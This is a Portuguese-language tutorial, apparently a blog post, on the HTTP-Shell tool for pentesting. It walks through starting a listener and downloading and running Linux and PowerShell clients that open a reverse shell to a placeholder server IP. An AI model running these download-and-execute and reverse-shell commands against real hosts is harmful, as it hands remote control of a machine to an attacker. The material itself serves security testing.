HTTP-Shell : Shell Reverso Multiplataforma

O HTTP-Shell é um projeto desenvolvido em Python que permite realizar a conexão reversa através em um host Windows ou Linux.

Pode ser um ótimo recurso durante a realização de um PenTest.



01 - Passo

Realize o clone do projeto HTTP-Shell e liste o conteúdo do diretório.

Linuxgit clone https://github.com/JoelGMSec/HTTP-Shell cd HTTP-Shell/ ls -l



02 - Passo

Crie um ambiente virtual e execute os comandos a seguir:

Linuxpython3 -m venv venv source venv/bin/active



03 - Passo



Observação:

Para que você realize a conexão reversa é necessário executar o script HTTP-Server.py em uma porta de sua escolha, em seguida executar o script Client no host alvo.

Veja neste exemplo:

Iniciando o servidor na porta 8080.

Linuxpython3 HTTP-Server.py 8080



04 - Passo

Realize o download do script Client, neste exemplo para um host Linux e execute o comando a seguir para o Server e a Porta escolhida.

Linuxcurl -O -L https://github.com/JoelGMSec/HTTP-Shell/raw/main/HTTP-Client.sh chmod +x HTTP-Client.sh ./HTTP-Client.sh -c IP-DO-SERVER:8080

Resultado

Shell Reverso estabelecido com sucesso! 👍

Client Windows



01 - Passo



Basta iniciar o Server novamente, porém agora apontando para outra Porta, exemplo: 443

Linuxpython3 HTTP-Server.py 443



02 - Passo

Realize o download do Client em PowerShell, em seguida execute o script: HTTP-Client.ps1

Windows.\HTTP-Client.ps1 -c IP-DO-SERVER:443

Resultado

Shell Reverso estabelecido com sucesso! 👍

São Paulo/SP

São Paulo/SP